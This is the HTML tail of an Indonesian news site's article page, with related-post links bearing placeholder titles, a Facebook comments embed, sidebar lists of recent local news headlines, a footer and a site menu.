src="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg 1353w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-250x190.jpg 250w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-768x581.jpg 768w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-800x605.jpg 800w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-500x378.jpg 500w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-1000x757.jpg 1000w" sizes="(max-width: 185px) 100vw, 185px" /></a><div class="list-gallery-title"><a href="https://indotimenews.com/index.php/2016/03/24/deep-isnt-saw-you/" class="recent-title heading-text" title="Deep isn&#8217;t saw you" rel="bookmark">Deep isn&#8217;t saw you</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text">Berita Terkait</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery"><div class="list-gallery-title"><a href="https://indotimenews.com/index.php/2016/08/20/one-together-forth/" class="recent-title heading-text" title="One together forth" rel="bookmark">One together forth</a></div></div><div class="list-gallery"><div class="list-gallery-title"><a href="https://indotimenews.com/index.php/2016/07/13/made-our-you-may/" class="recent-title heading-text" title="Made our you may" rel="bookmark">Made our you may</a></div></div><div class="list-gallery"><div class="list-gallery-title"><a href="https://indotimenews.com/index.php/2016/07/08/form-itself-creepeth/" class="recent-title heading-text" title="Form itself creepeth" rel="bookmark">Form itself creepeth</a></div></div><div class="list-gallery"><div class="list-gallery-title"><a href="https://indotimenews.com/index.php/2016/06/05/hath-were-you-beast/" class="recent-title heading-text" title="Hath were you beast" rel="bookmark">Hath were you beast</a></div></div><div class="list-gallery"><div class="list-gallery-title"><a href="https://indotimenews.com/index.php/2016/03/24/deep-isnt-saw-you/" class="recent-title heading-text" title="Deep isn&#8217;t saw you" rel="bookmark">Deep isn&#8217;t saw you</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://indotimenews.com/index.php/2016/08/20/one-together-forth/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="One together forth" rel="bookmark"><img width="185" height="140" src="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg 1353w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-250x190.jpg 250w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-768x581.jpg 768w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-800x605.jpg 800w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-500x378.jpg 500w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-1000x757.jpg 1000w" sizes="(max-width: 185px) 100vw, 185px" /></a><div class="list-gallery-title"><a href="https://indotimenews.com/index.php/2016/08/20/one-together-forth/" class="recent-title heading-text" title="One together forth" rel="bookmark">One together forth</a></div></div><div class="list-gallery related-gallery"><a href="https://indotimenews.com/index.php/2016/07/13/made-our-you-may/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Made our you may" rel="bookmark"><img width="185" height="140" src="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg 1353w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-250x190.jpg 250w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-768x581.jpg 768w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-800x605.jpg 800w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-500x378.jpg 500w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-1000x757.jpg 1000w" sizes="(max-width: 185px) 100vw, 185px" /></a><div class="list-gallery-title"><a href="https://indotimenews.com/index.php/2016/07/13/made-our-you-may/" class="recent-title heading-text" title="Made our you may" rel="bookmark">Made our you may</a></div></div><div class="list-gallery related-gallery"><a href="https://indotimenews.com/index.php/2016/07/08/form-itself-creepeth/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Form itself creepeth" rel="bookmark"><img width="185" height="140" src="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg 1353w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-250x190.jpg 250w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-768x581.jpg 768w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-800x605.jpg 800w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-500x378.jpg 500w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-1000x757.jpg 1000w" sizes="(max-width: 185px) 100vw, 185px" /></a><div class="list-gallery-title"><a href="https://indotimenews.com/index.php/2016/07/08/form-itself-creepeth/" class="recent-title heading-text" title="Form itself creepeth" rel="bookmark">Form itself creepeth</a></div></div><div class="list-gallery related-gallery"><a href="https://indotimenews.com/index.php/2016/06/05/hath-were-you-beast/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Hath were you beast" rel="bookmark"><img width="185" height="140" src="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg 1353w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-250x190.jpg 250w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-768x581.jpg 768w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-800x605.jpg 800w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-500x378.jpg 500w, https://indotimenews.com/wp-content/uploads/2017/02/sport_05-1000x757.jpg 1000w" sizes="(max-width: 185px) 100vw, 185px" /></a><div class="list-gallery-title"><a href="https://indotimenews.com/index.php/2016/06/05/hath-were-you-beast/" class="recent-title heading-text" title="Hath were you beast" rel="bookmark">Hath were you beast</a></div></div></div></div>
</article><!-- #post-81 -->

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/id/sdk.js#xfbml=1&version=v9.0&appId=https://www.facebook.com/104585692205834&autoLogAppEvents=1" nonce="4G7nS4tr"></script>
<div id="comments" class="gmr-fb-comments">
	<div id="respond" class="comment-respond">
		<div class="fb-comments" data-href="https://indotimenews.com/index.php/2016/05/07/land-youre-beast/" data-lazy="true" data-numposts="5" data-width="100%"></div>
	</div>
</div>

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-rp-6" class="widget wpberita-recent"><div class="page-header"><h3 class="widget-title">Recent Post</h3></div>				<ul class="wpberita-list-widget">
											<li>
							<div class="rp-number pull-left heading-text">#1</div>							<div class="recent-content numberstyle">
								<a class="recent-title heading-text" href="https://indotimenews.com/index.php/2026/01/18/komitmen-national-dong-hwa-university-wujudkan-taiwan-ramah-pmi/" title="Komitmen National Dong Hwa University Wujudkan Taiwan Ramah PMI" rel="bookmark">Komitmen National Dong Hwa University Wujudkan Taiwan Ramah PMI</a><div class="clearfix meta-content"><span class="posted-on"><time class="entry-date published" datetime="2026-01-18T06:37:38+00:00">Januari 18, 2026</time><time class="updated" datetime="2026-01-18T06:37:39+00:00">Januari 18, 2026</time></span></div>							</div>
														</li>
												<li>
							<div class="rp-number pull-left heading-text">#2</div>							<div class="recent-content numberstyle">
								<a class="recent-title heading-text" href="https://indotimenews.com/index.php/2025/11/25/bomber-informasi-ketika-berita-bohong-menggurita/" title="Bomber Informasi, Ketika Berita Bohong Menggurita" rel="bookmark">Bomber Informasi, Ketika Berita Bohong Menggurita</a><div class="clearfix meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-11-25T15:37:27+00:00">November 25, 2025</time><time class="updated" datetime="2025-11-25T15:37:28+00:00">November 25, 2025</time></span></div>							</div>
														</li>
												<li>
							<div class="rp-number pull-left heading-text">#3</div>							<div class="recent-content numberstyle">
								<a class="recent-title heading-text" href="https://indotimenews.com/index.php/2025/09/03/stt-grace-international-resmi-diresmikan-di-sanggau-hadirkan-harapan-baru-bagi-pendidikan-teologi/" title="STT Grace International Resmi Diresmikan di Sanggau, Hadirkan Harapan Baru bagi Pendidikan Teologi" rel="bookmark">STT Grace International Resmi Diresmikan di Sanggau, Hadirkan Harapan Baru bagi Pendidikan Teologi</a><div class="clearfix meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-09-03T06:31:45+00:00">September 3, 2025</time><time class="updated" datetime="2025-09-03T06:31:46+00:00">September 3, 2025</time></span></div>							</div>
														</li>
												<li>
							<div class="rp-number pull-left heading-text">#4</div>							<div class="recent-content numberstyle">
								<a class="recent-title heading-text" href="https://indotimenews.com/index.php/2025/09/01/mahasiswa-fisip-untan-gelar-aksi-damai-di-dprd-kalbar-tuntut-reformasi-dpr-dan-pengesahan-uu-perampasan-aset/" title="Mahasiswa FISIP Untan Gelar Aksi Damai di DPRD Kalbar, Tuntut Reformasi DPR dan Pengesahan UU Perampasan Aset" rel="bookmark">Mahasiswa FISIP Untan Gelar Aksi Damai di DPRD Kalbar, Tuntut Reformasi DPR dan Pengesahan UU Perampasan Aset</a><div class="clearfix meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-09-01T17:54:02+00:00">September 1, 2025</time><time class="updated" datetime="2025-09-01T17:54:03+00:00">September 1, 2025</time></span></div>							</div>
														</li>
												<li>
							<div class="rp-number pull-left heading-text">#5</div>							<div class="recent-content numberstyle">
								<a class="recent-title heading-text" href="https://indotimenews.com/index.php/2025/08/23/polri-narkoba-rp298-miliar-disita-modus-libatkan-anak-di-bawah-umur/" title="POLRI: Narkoba Rp298 Miliar Disita, Modus Libatkan Anak di Bawah Umur" rel="bookmark">POLRI: Narkoba Rp298 Miliar Disita, Modus Libatkan Anak di Bawah Umur</a><div class="clearfix meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-08-23T04:40:37+00:00">Agustus 23, 2025</time></span></div>							</div>
														</li>
												<li>
							<div class="rp-number pull-left heading-text">#6</div>							<div class="recent-content numberstyle">
								<a class="recent-title heading-text" href="https://indotimenews.com/index.php/2025/08/13/smsi-kaltara-kecam-pengrusakan-kantor-koran-kaltara-sebut-ancaman-serius-terhadap-kebebasan-pers/" title="SMSI Kaltara Kecam Pengrusakan Kantor Koran Kaltara, Sebut Ancaman Serius Terhadap Kebebasan Pers" rel="bookmark">SMSI Kaltara Kecam Pengrusakan Kantor Koran Kaltara, Sebut Ancaman Serius Terhadap Kebebasan Pers</a><div class="clearfix meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-08-13T11:58:07+00:00">Agustus 13, 2025</time><time class="updated" datetime="2025-08-13T11:58:08+00:00">Agustus 13, 2025</time></span></div>							</div>
														</li>
										</ul>
				</section><section id="wpberita-popular-3" class="widget wpberita-popular"><div class="page-header"><h3 class="widget-title">Popular Post</h3></div>			<ul class="wpberita-rp-widget">
									<li>
														<a class="post-thumbnail pull-left" href="https://indotimenews.com/index.php/2026/01/18/komitmen-national-dong-hwa-university-wujudkan-taiwan-ramah-pmi/" title="Komitmen National Dong Hwa University Wujudkan Taiwan Ramah PMI" aria-hidden="true" tabindex="-1">
									<img width="100" height="75" src="https://indotimenews.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-100x75.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Komitmen National Dong Hwa University Wujudkan Taiwan Ramah PMI" decoding="async" loading="lazy" srcset="https://indotimenews.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-250x190.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />								</a>
														<div class="recent-content  has-thumbnail">
							<a class="recent-title heading-text" href="https://indotimenews.com/index.php/2026/01/18/komitmen-national-dong-hwa-university-wujudkan-taiwan-ramah-pmi/" title="Komitmen National Dong Hwa University Wujudkan Taiwan Ramah PMI" rel="bookmark">Komitmen National Dong Hwa University Wujudkan Taiwan Ramah PMI</a><div class="clearfix meta-content"><span class="posted-on"><time class="entry-date published" datetime="2026-01-18T06:37:38+00:00">Januari 18, 2026</time><time class="updated" datetime="2026-01-18T06:37:39+00:00">Januari 18, 2026</time></span></div>						</div>
												</li>
										<li>
														<a class="post-thumbnail pull-left" href="https://indotimenews.com/index.php/2025/01/19/kapolres-sanggau-tinjau-program-ketahanan-pangan-2025-di-tayan-hulu/" title="Kapolres Sanggau Tinjau Program Ketahanan Pangan 2025 di Tayan Hulu" aria-hidden="true" tabindex="-1">
									<img width="100" height="75" src="https://indotimenews.com/wp-content/uploads/2025/01/IMG-20250118-WA0003-100x75.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kapolres Sanggau Tinjau Program Ketahanan Pangan 2025 di Tayan Hulu" decoding="async" loading="lazy" srcset="https://indotimenews.com/wp-content/uploads/2025/01/IMG-20250118-WA0003-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2025/01/IMG-20250118-WA0003-250x190.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />								</a>
														<div class="recent-content  has-thumbnail">
							<a class="recent-title heading-text" href="https://indotimenews.com/index.php/2025/01/19/kapolres-sanggau-tinjau-program-ketahanan-pangan-2025-di-tayan-hulu/" title="Kapolres Sanggau Tinjau Program Ketahanan Pangan 2025 di Tayan Hulu" rel="bookmark">Kapolres Sanggau Tinjau Program Ketahanan Pangan 2025 di Tayan Hulu</a><div class="clearfix meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-01-19T04:59:56+00:00">Januari 19, 2025</time><time class="updated" datetime="2025-01-19T04:59:57+00:00">Januari 19, 2025</time></span></div>						</div>
												</li>
										<li>
														<a class="post-thumbnail pull-left" href="https://indotimenews.com/index.php/2025/01/19/polsek-toba-dan-sat-narkoba-polres-sanggau-amankan-terduga-pemilik-narkotika-jenis-sabu/" title="Polsek Toba dan Sat Narkoba Polres Sanggau Amankan Terduga Pemilik Narkotika Jenis Sabu" aria-hidden="true" tabindex="-1">
									<img width="100" height="75" src="https://indotimenews.com/wp-content/uploads/2025/01/IMG-20250118-WA0225-100x75.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Polsek Toba dan Sat Narkoba Polres Sanggau Amankan Terduga Pemilik Narkotika Jenis Sabu" decoding="async" loading="lazy" srcset="https://indotimenews.com/wp-content/uploads/2025/01/IMG-20250118-WA0225-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2025/01/IMG-20250118-WA0225-250x190.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />								</a>
														<div class="recent-content  has-thumbnail">
							<a class="recent-title heading-text" href="https://indotimenews.com/index.php/2025/01/19/polsek-toba-dan-sat-narkoba-polres-sanggau-amankan-terduga-pemilik-narkotika-jenis-sabu/" title="Polsek Toba dan Sat Narkoba Polres Sanggau Amankan Terduga Pemilik Narkotika Jenis Sabu" rel="bookmark">Polsek Toba dan Sat Narkoba Polres Sanggau Amankan Terduga Pemilik Narkotika Jenis Sabu</a><div class="clearfix meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-01-19T05:06:41+00:00">Januari 19, 2025</time><time class="updated" datetime="2025-01-19T05:06:42+00:00">Januari 19, 2025</time></span></div>						</div>
												</li>
										<li>
														<a class="post-thumbnail pull-left" href="https://indotimenews.com/index.php/2025/01/19/polsek-entikong-berhasil-amankan-dua-orang-dengan-barang-bukti-narkotika-jenis-sabu/" title="Polsek Entikong Berhasil Amankan Dua Orang dengan Barang Bukti Narkotika Jenis Sabu" aria-hidden="true" tabindex="-1">
									<img width="100" height="75" src="https://indotimenews.com/wp-content/uploads/2025/01/IMG-20250119-WA0051-100x75.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Polsek Entikong Berhasil Amankan Dua Orang dengan Barang Bukti Narkotika Jenis Sabu" decoding="async" loading="lazy" srcset="https://indotimenews.com/wp-content/uploads/2025/01/IMG-20250119-WA0051-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2025/01/IMG-20250119-WA0051-250x190.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />								</a>
														<div class="recent-content  has-thumbnail">
							<a class="recent-title heading-text" href="https://indotimenews.com/index.php/2025/01/19/polsek-entikong-berhasil-amankan-dua-orang-dengan-barang-bukti-narkotika-jenis-sabu/" title="Polsek Entikong Berhasil Amankan Dua Orang dengan Barang Bukti Narkotika Jenis Sabu" rel="bookmark">Polsek Entikong Berhasil Amankan Dua Orang dengan Barang Bukti Narkotika Jenis Sabu</a><div class="clearfix meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-01-19T05:13:46+00:00">Januari 19, 2025</time><time class="updated" datetime="2025-01-19T05:13:47+00:00">Januari 19, 2025</time></span></div>						</div>
												</li>
										<li>
														<a class="post-thumbnail pull-left" href="https://indotimenews.com/index.php/2025/01/19/pembangunan-gapura-di-desa-babane-mangkrak-aph-di-minta-untuk-segera-bertindak/" title="Pembangunan Gapura di Desa Babane Mangkrak, APH di Minta Untuk Segera Bertindak" aria-hidden="true" tabindex="-1">
									<img width="100" height="75" src="https://indotimenews.com/wp-content/uploads/2025/01/IMG-20250119-WA0224-100x75.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pembangunan Gapura di Desa Babane Mangkrak, APH di Minta Untuk Segera Bertindak" decoding="async" loading="lazy" srcset="https://indotimenews.com/wp-content/uploads/2025/01/IMG-20250119-WA0224-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2025/01/IMG-20250119-WA0224-250x190.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />								</a>
														<div class="recent-content  has-thumbnail">
							<a class="recent-title heading-text" href="https://indotimenews.com/index.php/2025/01/19/pembangunan-gapura-di-desa-babane-mangkrak-aph-di-minta-untuk-segera-bertindak/" title="Pembangunan Gapura di Desa Babane Mangkrak, APH di Minta Untuk Segera Bertindak" rel="bookmark">Pembangunan Gapura di Desa Babane Mangkrak, APH di Minta Untuk Segera Bertindak</a><div class="clearfix meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-01-19T08:05:09+00:00">Januari 19, 2025</time><time class="updated" datetime="2025-01-19T08:05:10+00:00">Januari 19, 2025</time></span></div>						</div>
												</li>
										<li>
														<a class="post-thumbnail pull-left" href="https://indotimenews.com/index.php/2025/01/19/kayu-ilegal-perambahan-hutan-lindung-melawi-bebas-masuk-kabupaten-sintang/" title="Kayu Ilegal Perambahan Hutan Lindung Melawi Bebas Masuk Kabupaten Sintang" aria-hidden="true" tabindex="-1">
									<img width="100" height="75" src="https://indotimenews.com/wp-content/uploads/2025/01/IMG-20250119-WA0257-100x75.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kayu Ilegal Perambahan Hutan Lindung Melawi Bebas Masuk Kabupaten Sintang" decoding="async" loading="lazy" srcset="https://indotimenews.com/wp-content/uploads/2025/01/IMG-20250119-WA0257-100x75.jpg 100w, https://indotimenews.com/wp-content/uploads/2025/01/IMG-20250119-WA0257-250x190.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />								</a>
														<div class="recent-content  has-thumbnail">
							<a class="recent-title heading-text" href="https://indotimenews.com/index.php/2025/01/19/kayu-ilegal-perambahan-hutan-lindung-melawi-bebas-masuk-kabupaten-sintang/" title="Kayu Ilegal Perambahan Hutan Lindung Melawi Bebas Masuk Kabupaten Sintang" rel="bookmark">Kayu Ilegal Perambahan Hutan Lindung Melawi Bebas Masuk Kabupaten Sintang</a><div class="clearfix meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-01-19T08:52:24+00:00">Januari 19, 2025</time></span></div>						</div>
												</li>
								</ul>
			</section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
				<div class="container">
			<div class="site-info text-center heading-text">
				<div class="gmr-footer-logo">
					<a class="custom-logo-link" href="https://indotimenews.com" title="Indo Time News" rel="home"><img class="custom-logo" src="https://indotimenews.com/wp-content/uploads/2022/01/cropped-indotime-copy.png" width="350" height="45" alt="Indo Time News" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><div class="text-social">Terhubung Dengan Kami</div><ul class="social-icon"><li><a href="https://web.facebook.com/Indotimenews/" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="#" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M80 224.001a136.12 136.12 0 0 1-65.904-17.008a8.008 8.008 0 0 1 3.767-15.006a119.454 119.454 0 0 0 55.93-14.792A136.21 136.21 0 0 1 28.931 35.589a8 8 0 0 1 14.415-2.226a119.686 119.686 0 0 0 76.65 52.24a48.003 48.003 0 0 1 87.12-26.51a120.51 120.51 0 0 0 30.341-6.015a8 8 0 0 1 9.101 12.172a135.61 135.61 0 0 1-30.842 31.607A136.009 136.009 0 0 1 80 224.001zm-30.944-20.048A120.48 120.48 0 0 0 80 208.001A120.003 120.003 0 0 0 199.924 92.309a8 8 0 0 1 3.45-6.301a119.039 119.039 0 0 0 14.69-11.976a136.421 136.421 0 0 1-14.963 1.27a8 8 0 0 1-7.288-4.217a32.014 32.014 0 0 0-59.201 22.173a8.005 8.005 0 0 1-8.905 9.776a135.408 135.408 0 0 1-86.75-46.25A121.28 121.28 0 0 0 40 72.002a120.026 120.026 0 0 0 52.506 99.234a8 8 0 0 1 0 13.222a135.259 135.259 0 0 1-43.45 19.496z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="#" title="Pinterest" class="pinterest notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16.094 4C11.017 4 6 7.383 6 12.861c0 3.483 1.958 5.463 3.146 5.463c.49 0 .774-1.366.774-1.752c0-.46-1.174-1.44-1.174-3.355c0-3.978 3.028-6.797 6.947-6.797c3.37 0 5.864 1.914 5.864 5.432c0 2.627-1.055 7.554-4.47 7.554c-1.231 0-2.284-.89-2.284-2.166c0-1.87 1.197-3.681 1.197-5.611c0-3.276-4.537-2.682-4.537 1.277c0 .831.104 1.751.475 2.508C11.255 18.354 10 23.037 10 26.066c0 .935.134 1.855.223 2.791c.168.188.084.169.341.075c2.494-3.414 2.263-4.388 3.391-8.856c.61 1.158 2.183 1.781 3.43 1.781c5.255 0 7.615-5.12 7.615-9.738C25 7.206 20.755 4 16.094 4z" fill="#888888"/><rect x="0" y="0" width="32" height="32" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="#" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="#" title="WhatsApp" class="whatsapp notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 512 512"><path d="M414.73 97.1A222.14 222.14 0 0 0 256.94 32C134 32 33.92 131.58 33.87 254a220.61 220.61 0 0 0 29.78 111L32 480l118.25-30.87a223.63 223.63 0 0 0 106.6 27h.09c122.93 0 223-99.59 223.06-222A220.18 220.18 0 0 0 414.73 97.1zM256.94 438.66h-.08a185.75 185.75 0 0 1-94.36-25.72l-6.77-4l-70.17 18.32l18.73-68.09l-4.41-7A183.46 183.46 0 0 1 71.53 254c0-101.73 83.21-184.5 185.48-184.5a185 185 0 0 1 185.33 184.64c-.04 101.74-83.21 184.52-185.4 184.52zm101.69-138.19c-5.57-2.78-33-16.2-38.08-18.05s-8.83-2.78-12.54 2.78s-14.4 18-17.65 21.75s-6.5 4.16-12.07 1.38s-23.54-8.63-44.83-27.53c-16.57-14.71-27.75-32.87-31-38.42s-.35-8.56 2.44-11.32c2.51-2.49 5.57-6.48 8.36-9.72s3.72-5.56 5.57-9.26s.93-6.94-.46-9.71s-12.54-30.08-17.18-41.19c-4.53-10.82-9.12-9.35-12.54-9.52c-3.25-.16-7-.2-10.69-.2a20.53 20.53 0 0 0-14.86 6.94c-5.11 5.56-19.51 19-19.51 46.28s20 53.68 22.76 57.38s39.3 59.73 95.21 83.76a323.11 323.11 0 0 0 31.78 11.68c13.35 4.22 25.5 3.63 35.1 2.2c10.71-1.59 33-13.42 37.63-26.38s4.64-24.06 3.25-26.37s-5.11-3.71-10.69-6.48z" fill-rule="evenodd" fill="#888888"/><rect x="0" y="0" width="512" height="512" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://indotimenews.com/index.php/feed/" title="RSS" class="rss notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.996 19.97a1.996 1.996 0 1 1 0-3.992a1.996 1.996 0 0 1 0 3.992zm-.876-7.993a.998.998 0 0 1-.247-1.98a8.103 8.103 0 0 1 9.108 8.04v.935a.998.998 0 1 1-1.996 0v-.934a6.108 6.108 0 0 0-6.865-6.06zM4 5.065a.998.998 0 0 1 .93-1.063c7.787-.519 14.518 5.372 15.037 13.158c.042.626.042 1.254 0 1.88a.998.998 0 1 1-1.992-.133c.036-.538.036-1.077 0-1.614c-.445-6.686-6.225-11.745-12.91-11.299A.998.998 0 0 1 4 5.064z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div>www.indotimenews.com
			</div><!-- .site-info -->
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="page_item page-item-190"><a href="https://indotimenews.com/index.php/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-91"><a href="https://indotimenews.com/index.php/indeks/">Indeks</a></li>
<li class="page_item page-item-194"><a href="https://indotimenews.com/index.php/kode-etik/">Kode Etik</a></li>
<li class="page_item page-item-195"><a href="https://indotimenews.com/index.php/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li class="page_item page-item-13"><a href="https://indotimenews.com/index.php/be-pin-posts/">Pin Posts</a></li>
<li class="page_item page-item-191"><a href="https://indotimenews.com/index.php/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-324"><a href="https://indotimenews.com/index.php/redaksi/">Redaksi</a></li>
</ul>
